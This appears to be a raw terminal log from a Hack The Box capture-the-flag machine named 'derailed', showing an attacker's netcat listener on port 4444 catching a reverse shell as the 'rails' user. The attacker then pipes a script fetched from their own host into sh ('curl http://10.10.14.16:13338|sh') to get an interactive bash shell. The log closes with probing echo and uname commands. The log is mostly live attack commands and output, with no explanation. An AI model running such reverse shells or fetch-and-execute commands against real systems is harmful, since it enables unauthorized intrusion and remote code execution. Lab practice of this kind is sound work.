 ┌──(root💀kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from derailed.htb [10.10.11.190] 50754
sh: 0: can't access tty; job control turned off
$ id
uid=1000(rails) gid=1000(rails) groups=1000(rails),100(users),113(ssh)
$ curl http://10.10.14.16:13338|sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    89  100    89    0     0     11      0  0:00:08  0:00:07  0:00:01    19
$ bash: cannot set terminal process group (814): Inappropriate ioctl for device
bash: no job control in this shell
rails@derailed:/var/www/rails-app$ 2PzJxz4MY4HanUWP
bash: 2PzJxz4MY4HanUWP: command not found
rails@derailed:/var/www/rails-app$  echo 0f5n7WPp; uname ; echo 5iPfK0dZ
rails@derailed:/var/www/rails-app$  echo 0f5n7WPp & ver & echo 5iPfK0dZ
[1] 6999
[2] 7000
rails@derailed:/var/www/rails-app$ bash: ver: command not found